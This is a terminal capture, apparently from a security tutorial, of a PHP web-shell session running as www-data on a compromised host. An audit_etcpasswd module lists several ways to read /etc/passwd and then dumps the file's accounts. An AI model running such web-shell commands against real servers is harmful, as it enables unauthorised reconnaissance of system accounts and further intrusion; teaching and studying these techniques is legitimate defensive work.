 www-data@target:/var/www/html PHP> :audit_etcpasswd --help
usage: audit_etcpasswd [-h] [-real]
[-vector {posix_getpwuid,file,fread,file_get_contents,base64}]
Get /etc/passwd with different techniques.
optional arguments:
-h, --help show this help message and exit
-real Filter only real users
-vector {posix_getpwuid,file,fread,file_get_contents,base64}
www-data@target:/var/www/html PHP> :audit_etcpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
yzer:x:1000:1000:yzer,,,:/home/yzer:/bin/bash
www-data@target:/var/www/html PHP>
合天智汇